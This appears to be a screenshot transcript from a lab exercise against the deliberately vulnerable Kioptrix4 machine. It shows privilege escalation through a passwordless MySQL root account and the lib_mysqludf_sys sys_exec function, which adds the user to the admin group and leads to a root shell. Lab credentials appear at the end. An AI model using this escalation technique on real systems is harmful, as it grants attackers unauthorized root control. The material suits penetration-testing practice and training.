 root@Kioptrix4: /home/john
File Actions Edit View Help
feng@kali-os: ~
root@Kioptrix4: /home/john
root      4669  4547  0 14:40 ?        00:00:00 /usr/sbin/winbindd
root      4670  4547  0 14:40 ?        00:00:00 /usr/sbin/winbindd
root      5003  4357  0 14:56 ?        00:00:00 sshd: john [priv]
john      5049  5010  0 15:03 pts/0    00:00:00 grep root
john@Kioptrix4:~$ ls /var/www
checklogin.php  database.sql  images  index.php  john  login_success.php  logout.php  member.php  robert
john@Kioptrix4:~$ head /var/www/checklogin.php
<?php
ob_start();
$host="localhost"; // Host name
$username="root"; // Mysql username
$password=""; // Mysql password
$db_name="members"; // Database name
$tbl_name="members"; // Table name

// Connect to server and select databse.
mysql_connect("$host", "$username", "$password")or die("cannot connect");
john@Kioptrix4:~$ whereis lib_mysqludf_sys.so
lib_mysqludf_sys: /usr/lib/lib_mysqludf_sys.so
john@Kioptrix4:~$ mysql -u root
Welcome to the MySQL monitor.  Commands end with ; or \g.
Your MySQL connection id is 9
Server version: 5.0.51a-3ubuntu5.4 (Ubuntu)

Type 'help;' or '\h' for help. Type '\c' to clear the buffer.

mysql> select sys_exec('usermod -a -G admin john');
+--------------------------------------+
| sys_exec('usermod -a -G admin john') |
+--------------------------------------+
| NULL                                 |
+--------------------------------------+
1 row in set (0.04 sec)

mysql> exit
Bye
john@Kioptrix4:~$ sudo su
[sudo] password for john:
root@Kioptrix4:/home/john# whoami
root
root@Kioptrix4:/home/john#
Exploit-DB
Google Hacking DB
Member's Control Panel
Username : john
Password : MyNameIsJohn
Logout